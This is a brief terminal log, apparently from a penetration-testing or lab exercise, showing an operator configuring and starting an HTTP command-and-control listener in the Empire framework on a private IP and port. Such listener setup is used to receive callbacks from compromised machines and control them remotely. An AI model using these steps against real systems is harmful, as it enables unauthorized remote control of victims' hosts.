 (Empire) > uselistener http
(Empire: listeners/http) > set Host http://10.10.16.119:5555
(Empire: listeners/http) > set BindIP 10.10.16.119
(Empire: listeners/http) > set Port 5555
(Empire: listeners/http) > execute
[*] Starting listener 'http'
 * Serving Flask app "http" (lazy loading)
 * Environment: production
   WARNING: This is a development server. Do not use it in a production deployment.
   Use a production WSGI server instead.
 * Debug mode: off
[+] Listener successfully started!
(Empire: listeners/http) >